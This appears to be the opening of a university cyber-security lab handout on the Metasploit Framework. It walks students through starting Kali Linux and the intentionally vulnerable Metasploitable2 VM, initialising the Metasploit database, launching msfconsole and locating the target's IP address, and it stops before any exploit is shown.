

# WAYNE STATE<br>UNIVERSITY

COLLEGE OF ENGINEERING

CSC 5991 Cyber Security Practice

## **Lab 4: Metasploit Framework**

## **Introduction**

**"If I had eight hours to chop down a tree, I'd spend the first six of them sharpening my axe."**

-Abraham Lincoln

In this lab, you will learn how to use Metasploit to gain access to a remote machine. The goal is to teach you the basics of practical penetration testing. The Metasploit Framework (MSF) contains a collection of exploits. It's an infrastructure that you can build upon and utilize for your custom needs. This helps you to concentrate on setting up your exploitation environments, and not have to reinvent the wheel. MSF is one of the most popular tools for security professionals conducting practical hacking studies. It contains an extensive exploitation tools and working environments. Additionally, it is free available to public.

We will use two Linux virtual machines: One is a Kali Linux with Metasploit framework installed; and the other one is intentionally vulnerable Linux. We will use the Metasploit framework on Kali Linux to remotely gain access on the vulnerable Linux machine.

### **Software Requirements**

- The VMWare Software http://apps.eng.wayne.edu/MPStudents/Dreamspark.aspx
- The Kali Linux, Penetration Testing Distribution https://www.kali.org/downloads/
- Metasploit: Penetration Testing Software http://www.metasploit.com/
- Metasploitable2: Vulnerable Linux Platform http://sourceforge.net/projects/metasploitable/files/Metasploitable2/



## **Starting the Lab 4 Virtual Machines**

We need to use two VMs for this lab: the Kali Linux and the Metasploitable2-Linux.

First, select the Kali Linux and press Start up



Login the Kali Linux with username root, and password [TBA in the class]. Below is the screen snapshot after login.





Then, you select **Metasploitble2-Linux**, and press Start up. This is an intentionally vulnerable Linux VM that you will attack against.



If you see the window below, just click OK. This is due to running two VM at the same time.





Log into the virtual machine with username, msfadmin, and password [TBA in Class].



After you log into the VM, you will see the screen below.





## **Setting up the Environment for Metasploit on Kali Linux**

Before you can use the Metasploit framework, you need to setup the environment such as starting the database for it in Kali Linux.

After logging into the Kali Linux, open up a terminal by clicking the icon I



Metasploit Framework uses PostgreSQL as its database, so you need to launch it by running the following command in the terminal:

#### *\$ service postgresql start*

You can verify that PostgreSQL is running by executing the following command:

#### *\$ service postgresql status*

With PostgreSQL up and running, you need to create and initialize the msf database by executing the following command:

*\$ msfdb init*





The screenshot above shows the commands to start a database for Metasploit Framework.



## **Starting Metasploit Framework**

You can lunch the Metasploit Console by click on the Metasploit icon  $\bigcup_{n=1}^{\infty}$  or type following command in a terminal.

*\$ msfconsole*



You can use msfconsole to verify if the database is connected as shown in the screenshot below.





Type help in msf console, you get the core and database commands as shown below.





More: https://www.offensive-security.com/metasploit-unleashed/msfconsole-commands/



## **Identifying the Attacking Target**

For the purpose of this lab, it uses Metasploitable2-Linux as the attacking target. First, we need to find the host IP address of the target to launch a remote exploitation. You can use the command "ifconfig" (ipconfig is the windows equivalent). This command allows you to find all the connected interfaces and network cards.

Go to the Metasploitable2-Linux VM, and execute the following command

*\$ iifconfig*

